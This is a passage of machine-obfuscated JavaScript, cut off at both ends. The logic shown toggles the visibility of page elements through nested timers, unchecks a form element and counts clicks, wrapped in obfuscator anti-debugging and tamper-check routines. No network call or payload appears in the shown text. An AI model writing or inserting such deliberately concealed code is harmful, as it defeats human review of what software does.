_0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},'BiNFU':_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],'kqNsp':_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],'LYUVd':_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],'yNEwU':function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},'BtUIP':_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],'YOPlQ':_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],'nzZoZ':function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},'YUUJP':function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},'snXUX':_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],'rNrah':_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- -0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+'h'](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+'r'](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+'h'](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+'ay']=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+'ay']=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return _0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={'RkmdB':function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},'YVWMP':_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],'fnCgA':_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],'lBewb':_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],'mCffS':function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return _0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},'sMbCW':_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],'yYZZd':_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],'SabMK':_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],'wIfvd':_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],'pbZRP':function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return _0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+'ay']=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={'MsDas':function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return _0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},'UDjsd':_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],'PRJHg':_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],'oBtiD':_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],'uIcOr':_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],'nwHwO':_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],'jgDbF':_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const _0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+'ay']=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={'ptXYu':function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},'RLqGh':_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],'qzVhN':_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],'hbrtD':_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return _0x4035a8(_0x42b6d4,_0x5cd141-0xce,_0x1db850-0x120,_0x42b6d4-0x1a2,_0x8909d9-0xd5);}if(_0x1dcc30[_0x16cbff(0x8c4,0xea9,0xb04,0xb09,0xabe)](_0x1dcc30[_0x16cbff(0x6fe,0xa57,0x33b,0x561,0x73a)],_0x1dcc30[_0x4641f9(0xdc5,0xf2b,0xb4f,0xc1f,0xcb2)]))document[_0x16cbff(0xb1b,0x986,0x740,0x6f9,0x8ef)+_0x4641f9(0x8b2,0x156,0x495,0x680,0x27c)+_0xb7f7bb(0xb4d,0x615,0x910,0x747,0xb6e)](_0x1dcc30[_0x2f0ae3(0xae3,0xbf2,0xdd1,0xe0b,0xc18)])[_0x4641f9(0x673,0xd22,0x93a,0x5d5,0xd0a)][_0xb7f7bb(0x58b,0xae2,0x461,0x872,0xcee)+'ay']=_0x1dcc30[_0x4641f9(0x38e,0xa57,0x741,0x5e0,0x358)],_0x1dcc30[_0x483c3a(0x16a,0xb0,-0x2aa,-0x2b3,0x1eb)](setTimeout,function(){function _0x21d2fe(_0x3e30a6,_0x573dbc,_0x13960b,_0x5a14d7,_0x72f1e3){return _0x16cbff(_0x3e30a6-0x14b,_0x573dbc-0x100,_0x13960b-0x56,_0x573dbc,_0x72f1e3- -0x48f);}function _0x58b238(_0x2f761e,_0x18873e,_0x155f82,_0x1ba5b6,_0x31a79c){return _0xb7f7bb(_0x2f761e-0x8,_0x18873e-0x1d7,_0x18873e,_0x31a79c- -0x137,_0x31a79c-0x53);}function _0x4c9499(_0x92e56,_0x75a02,_0x240406,_0xe46e04,_0x222b9d){return _0x4641f9(_0x92e56-0x93,_0x75a02-0x19f,_0x75a02- -0x170,_0x222b9d,_0x222b9d-0xe6);}function _0x492552(_0x253dd2,_0x8182c8,_0x12ee33,_0x4e3ac4,_0x2172a2){return _0x2f0ae3(_0x2172a2- -0x557,_0x8182c8-0x128,_0x12ee33-0xad,_0x4e3ac4-0x183,_0x4e3ac4);}function _0x3887a5(_0x487cf1,_0x499219,_0x174d04,_0x4c90ea,_0x231dca){return _0x16cbff(_0x487cf1-0x5b,_0x499219-0xb3,_0x174d04-0xcf,_0x499219,_0x4c90ea- -0x127);}if(_0x3069bd[_0x4c9499(0x230,0x5a2,0x516,0x716,0x7d3)](_0x3069bd[_0x3887a5(0x800,0x991,0x92e,0x770,0x38e)],_0x3069bd[_0x3887a5(0x42f,0x304,0x1de,0x53b,0x900)])){document[_0x3887a5(0x4b1,0x7a4,0x7df,0x7c8,0xa5c)+_0x3887a5(0x88,0x815,0x5f1,0x449,0x385)+_0x21d2fe(0x934,0x296,0x331,0x173,0x5df)](_0x3069bd[_0x3887a5(0x5bf,0x624,0x752,0x2f4,-0x114)])[_0x4c9499(0x65c,0x7ca,0x398,0x8aa,0x6e3)][_0x4c9499(0x62e,0x94e,0xb35,0x88a,0xcdc)+'ay']=_0x3069bd[_0x4c9499(0x793,0x326,0x5f1,0x6ff,0x207)];let _0x412926=document[_0x4c9499(0xa2c,0x6a4,0x45c,0x39a,0x8fc)+_0x21d2fe(0xc4,0x535,0xbb,0x1d,0xe1)+_0x3887a5(0x56b,0x5f9,0x6e4,0x947,0xa47)](_0x3069bd[_0x58b238(-0xf7,0x163,-0x435,-0x20c,-0x8)]);_0x412926[_0x492552(0x231,0x5ff,0x42f,0x3b9,0x46c)][_0x21d2fe(0x463,0x4e5,0xb5c,0x588,0x70a)+'ay']=_0x3069bd[_0x4c9499(0x9c3,0x71c,0x32b,0x870,0x81d)],_0x412926[_0x492552(0x2cc,0x268,-0x392,-0x1b3,0x56)+'ed']=!(0x25d3+0x7*-0xda+0x7f7*-0x4);}else(function(){return!![];}[_0x4c9499(0x621,0x81e,0x7e3,0x628,0xa32)+_0x58b238(0x5e3,0x99,0x95,0xed,0x234)+'r'](wTamJx[_0x58b238(0x150,0x469,-0x18,0x3ac,0xb2)](wTamJx[_0x492552(0x461,0x8a9,0x49,0x716,0x459)],wTamJx[_0x492552(-0x44e,-0xfe,0x74,-0x3fc,0x21)]))[_0x21d2fe(-0x1e5,0x329,0x132,0x3e5,0x4b)](wTamJx[_0x21d2fe(0x101,0x1b3,0x2d8,0x90,0x1d6)]));},-0xce5*-0x1+-0x139f+0x745*0x2);else{const _0x20098b=_0x58cba4[_0x2f0ae3(0x62d,0x779,0x955,0x7a8,0x62b)](_0xa10399,arguments);return _0x273115=null,_0x20098b;}},0x20f4+-0x4bd*-0x6+-0x3c36);},-0xb*0x28b+0x128c+0xa99*0x1)):_0x185bd1=_0x28d3ae;},0x10*0x252+-0x4*-0x962+-0x10b6*0x4);},_0x57357b);var _0x19986e=0x9e0+-0x1118+0x738;document[_0x470248(0xaf2,0x757,0x6d1,0x863,0xa9d)+_0x684e7b(-0x4d,-0x55,-0x359,0x3eb,-0x6)+_0x470248(0x9fc,0xcc4,0x96e,0xb70,0xc1c)](_0x53186e[_0x5d7e50(0x321,-0x10c,0x244,-0x1ed,0x5a4)])[_0x470248(0xea1,0xe99,0xfe1,0x101c,0xc0d)+_0x5d7e50(0x9ba,0xcd8,0xa81,0x775,0x9fc)+_0x46c02b(0xce6,0x526,0x874,0x3fe,0xa0a)+'r'](_0x53186e[_0x5d7e50(0x6f2,0x2c7,0x6cc,0x3cd,0x8fc)],function(){function _0x19dd53(_0x9ea370,_0x5018ef,_0x44b46d,_0x57f0f1,_0x328a2f){return _0x46c02b(_0x9ea370-0x161,_0x57f0f1,_0x44b46d- -0x464,_0x57f0f1-0x1aa,_0x328a2f-0x113);}function _0xc9caa0(_0x4dfe6d,_0x4e86d2,_0x3f88ce,_0xdd421a,_0x2fddfb){return _0x684e7b(_0x4dfe6d-0x176,_0x4e86d2-0x14f,_0x3f88ce-0x100,_0x2fddfb,_0x4dfe6d-0x476);}function _0x5ab6bc(_0x293998,_0x205846,_0x5c9a37,_0x161eca,_0x2d0b34){return _0x15c9b6(_0x293998-0xb7,_0x5c9a37,_0x2d0b34-0x3d1,_0x161eca-0x16d,_0x2d0b34-0xe4);}const _0x426d55={'ikUnn':_0x53186e[_0xc9caa0(0xac0,0x6e2,0x846,0xdc7,0xbb4)],'UZtMp':_0x53186e[_0xc9caa0(0x9db,0x628,0xe09,0x7d2,0xde3)],'iQPlO':function(_0x50ecf6,_0xed0a5e){function _0x572174(_0x239dd5,_0x58ba21,_0x17a66d,_0x2952b0,_0x4adf0c){return _0x5ab6bc(_0x239dd5-0x11,_0x58ba21-0x1a2,_0x4adf0c,_0x2952b0-0xbd,_0x239dd5- -0x24c);}return _0x53186e[_0x572174(0x3cf,-0x74,0x5a0,0xa9,0x625)](_0x50ecf6,_0xed0a5e);},'WHeiq':_0x53186e[_0x5ab6bc(0x983,0xb16,0x93d,0x854,0xb35)],'ryHkS':function(_0x47331d,_0x5d7fbe){function _0x373086(_0x3719e1,_0x51e014,_0x1fd4c9,_0x311154,_0x5b99a5){return _0x5ab6bc(_0x3719e1-0x28,_0x51e014-0x73,_0x311154,_0x311154-0xc2,_0x5b99a5- -0x2c7);}return _0x53186e[_0x373086(0x42f,0x36b,0x665,0x336,0x6ba)](_0x47331d,_0x5d7fbe);},'BzMiD':_0x53186e[_0x19dd53(0x30d,0x36b,0x528,0x8b5,0x9a5)],'YZTig':function(_0x16eacd,_0x2df68b){function _0x290809(_0x1b91c6,_0x35e472,_0x45d8af,_0x1c993f,_0x56f593){return _0x19dd53(_0x1b91c6-0x1f2,_0x35e472-0x109,_0x45d8af- -0x18,_0x56f593,_0x56f593-0x3);}return _0x53186e[_0x290809(0x316,-0xe8,0x22f,0x451,0x13f)](_0x16eacd,_0x2df68b);},'tgyrN':_0x53186e[_0x5ab6bc(0xf25,0xdf2,0x88a,0x789,0xb1b)],'Llvid':function(_0x53a445,_0x28e75c){function _0x2a4100(_0x35ad67,_0x18b7e5,_0x1b3b27,_0x41b949,_0x372014){return _0x19dd53(_0x35ad67-0x4d,_0x18b7e5-0x1b0,_0x18b7e5-0x14,_0x372014,_0x372014-0x1ea);}return _0x53186e[_0x2a4100(0x3be,0x143,0x521,0x2cb,0x72)](_0x53a445,_0x28e75c);},'IsdcI':function(_0xab9830){function _0x154cf1(_0x54de56,_0x850b1f,_0xa9934d,_0x21e424,_0x1bd9de){return _0xc9caa0(_0x21e424- -0x3a,_0x850b1f-0x150,_0xa9934d-0x14d,_0x21e424-0x189,_0xa9934d);}return _0x53186e[_0x154cf1(0x62a,0x6bf,0xe5d,0xa2c,0xa27)](_0xab9830);},'oNdmB':function(_0x3abf4,_0x3f94af){function _0x3f5170(_0x28c48f,_0xb79b7e,_0x8b43d5,_0x266f59,_0x11b6de){return _0x19dd53(_0x28c48f-0xef,_0xb79b7e-0x98,_0x11b6de-0x199,_0x266f59,_0x11b6de-0x104);}return _0x53186e[_0x3f5170(0x241,0x613,0x50a,0x603,0x509)](_0x3abf4,_0x3f94af);},'bJVuM':_0x53186e[_0x44cc2a(0x204,0x2d4,0x8bc,0x43c,0x84c)],'KgqiC':_0x53186e[_0x5ab6bc(0x914,0x8fc,0xbe4,0xc27,0x975)],'cPOjk':_0x53186e[_0xc9caa0(0x924,0xb72,0x9d9,0x795,0xa68)],'taeXU':_0x53186e[_0x19dd53(0x81c,0x5f8,0x3bf,0x295,0x75a)],'lppUw':_0x53186e[_0x44cc2a(0x3cd,0x879,0x826,0x805,0xabf)],'gBkgT':_0x53186e[_0xc9caa0(0xaf0,0xa2e,0xcb1,0xd80,0xbae)],'tPXjK':_0x53186e[_0x5ab6bc(0x4fe,-0x29,0x68b,0x14c,0x426)],'BCHVw':function(_0x494ff4,_0x1c2ff3,_0x59b833){function _0xa4b603(_0x3d61e4,_0x287e55,_0x161f80,_0x1e9db1,_0xbde09e){return _0x19dd53(_0x3d61e4-0xbe,_0x287e55-0x5c,_0x287e55-0x146,_0xbde09e,_0xbde09e-0x30);}return _0x53186e[_0xa4b603(-0x41c,-0x36,0x1a,0x88,-0x4b7)](_0x494ff4,_0x1c2ff3,_0x59b833);},'aRXUg':_0x53186e[_0x44cc2a(0x63d,0x504,0xd01,0x8dc,0x97b)],'pbVrG':_0x53186e[_0x19dd53(0x72a,0xacb,0x71e,0xaaf,0x76b)],'OohSk':_0x53186e[_0x5ab6bc(0x7bb,0x2b9,0x745,0x49d,0x3bb)],'ooRBG':function(_0x3c9e11,_0x1f07ac){function _0x2639fd(_0x5b7834,_0x5c9df7,_0x2c2234,_0x1f53e9,_0x5a4f01){return _0xc9caa0(_0x5c9df7- -0x45e,_0x5c9df7-0x1a1,_0x2c2234-0x1c5,_0x1f53e9-0x140,_0x2c2234);}return _0x53186e[_0x2639fd(0x33,0x403,0xdf,0x623,0x29d)](_0x3c9e11,_0x1f07ac);},'aHUnc':_0x53186e[_0x19dd53(0x577,0x4ba,0x10d,0x2cc,0x1b2)],'Aekyu':_0x53186e[_0x19dd53(-0x192,-0x20f,0xe,-0xd4,0x16f)],'ndIWl':function(_0x35ff89,_0x773638){function _0x2f0e2d(_0x15f594,_0x5d7a1c,_0x5506cf,_0x2d52f3,_0x18fd60){return _0x19dd53(_0x15f594-0x90,_0x5d7a1c-0xde,_0x18fd60-0x52f,_0x15f594,_0x18fd60-0xf5);}return _0x53186e[_0x2f0e2d(0xad1,0x9d9,0x42d,0x7f6,0x65e)](_0x35ff89,_0x773638);},'cpAOg':function(_0x23d6ff,_0x4730be){function _0x16e921(_0x256e7e,_0x480c97,_0x60fed5,_0x585873,_0x4503ce){return _0x19dd53(_0x256e7e-0xb3,_0x480c97-0xcd,_0x256e7e-0x534,_0x4503ce,_0x4503ce-0x50);}return _0x53186e[_0x16e921(0xb73,0xb0c,0x9b0,0xe52,0xf48)](_0x23d6ff,_0x4730be);},'Ucads':_0x53186e[_0x5ab6bc(0x52d,0x6d0,0x3f5,0x82e,0x3c9)],'yOmpJ':_0x53186e[_0xc9caa0(0x437,0x4ad,0x4ba,0x767,0x560)],'LTlIi':function(_0x440322,_0x354442,_0x4e60e7){function _0xed8f4a(_0x5be354,_0x294c6f,_0x524549,_0x5c62ad,_0x1d7823){return _0x19dd53(_0x5be354-0x2d,_0x294c6f-0x90,_0x294c6f-0x1da,_0x524549,_0x1d7823-0x1ca);}return _0x53186e[_0xed8f4a(0x1a4,0x61d,0x658,0x21d,0xa36)](_0x440322,_0x354442,_0x4e60e7);},'wsmOG':_0x53186e[_0x47df8e(0x39b,0x4ea,0x56b,0x246,0x48b)],'bogeL':function(_0x9297d5,_0x23c18a){function _0x19f711(_0x2beb2a,_0x384017,_0x29f0fb,_0x30e57c,_0x36f654){return _0xc9caa0(_0x36f654- -0x345,_0x384017-0x1b6,_0x29f0fb-0x171,_0x30e57c-0x1e,_0x2beb2a);}return _0x53186e[_0x19f711(0x1b1,0x7e5,0x739,0x574,0x51c)](_0x9297d5,_0x23c18a);},'XhmMG':_0x53186e[_0x44cc2a(0x782,0x55b,0xbbc,0x942,0x848)],'SiSQL':function(_0x5004f0,_0x5eb337){function _0x122867(_0x32399c,_0x1ac55d,_0x1a2303,_0x3ac1f0,_0x2ce2d4){return _0x44cc2a(_0x1a2303,_0x1ac55d-0x1c2,_0x1a2303-0x1ac,_0x1ac55d-0x1d0,_0x2ce2d4-0x1b7);}return _0x53186e[_0x122867(0x56a,0x696,0x7df,0x5bb,0x6e5)](_0x5004f0,_0x5eb337);},'YyCtd':function(_0x3150e3,_0x59792d){function _0x2d21a2(_0x3ff835,_0x2f3489,_0xae916c,_0x6cc93d,_0x34f639){return _0x44cc2a(_0x34f639,_0x2f3489-0x11e,_0xae916c-0x189,_0xae916c- -0xe7,_0x34f639-0x51);}return _0x53186e[_0x2d21a2(0x46c,0xe1,0x545,0x8a3,0x31b)](_0x3150e3,_0x59792d);},'wJMZk':function(_0x5464ca,_0x271ee9){function _0xf3b564(_0x3672d6,_0x2361e5,_0x38b84b,_0x5dfbd3,_0x186e1a){return _0x47df8e(_0x3672d6-0x91,_0x3672d6- -0x59e,_0x2361e5,_0x5dfbd3-0x12b,_0x186e1a-0x86);}return _0x53186e[_0xf3b564(0x4a4,0x7e9,0x6a1,0x82c,0x411)](_0x5464ca,_0x271ee9);},'TyPZH':_0x53186e[_0x5ab6bc(0xe69,0xded,0xfa2,0x105b,0xc58)],'vUsmO':_0x53186e[_0x19dd53(0x434,0x1ed,0x57c,0x2d5,0x30b)],'vittJ':_0x53186e[_0x44cc2a(0x242,0x392,0x958,0x5c0,0x866)],'aelLZ':_0x53186e[_0xc9caa0(0x575,0x6d7,0x573,0x5ab,0x275)],'Sdauy':_0x53186e[_0x5ab6bc(0x50c,0x64c,0x5de,0x5b0,0x4bf)],'srkhO':_0x53186e[_0xc9caa0(0x72a,0x5dd,0x4ab,0x640,0x9de)],'iUWAn':_0x53186e[_0xc9caa0(0x79b,0x3c0,0xc11,0x44b,0x44b)]};function _0x44cc2a(_0x242f74,_0x139b12,_0x26d462,_0x31575d,_0x17272f){return _0x15c9b6(_0x242f74-0xe6,_0x242f74,_0x31575d-0x3e2,_0x31575d-0x164,_0x17272f-0x67);}function _0x47df8e(_0x26386e,_0xe94d88,_0x1a3c6d,_0x3e3ff4,_0x40d023){return _0x15c9b6(_0x26386e-0xc5,_0x1a3c6d,_0xe94d88-0x383,_0x3e3ff4-0x82,_0x40d023-0x2f);}if(_0x53186e[_0x44cc2a(0xbbd,0x903,0x545,0x94b,0x6f7)](_0x53186e[_0xc9caa0(0x52b,0x611,0x2ae,0xf3,0x595)],_0x53186e[_0x19dd53(0x53c,0x396,0x6bc,0x59e,0x572)])){_0x19986e++;let 